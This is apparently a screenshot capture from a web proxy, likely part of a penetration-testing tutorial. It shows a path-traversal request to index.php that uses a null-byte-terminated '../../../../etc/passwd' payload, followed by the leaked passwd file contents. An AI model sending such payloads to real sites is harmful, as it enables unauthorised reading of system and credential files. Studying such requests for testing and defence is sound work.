 Raw Params Headers Hex
GET /index.php?loc=../../../../etc/passwd%00 HTTP/1.1
Host: www.
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:18.0) Gecko/20100101 Firefox/18.0 Iceweasel/18.0.1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync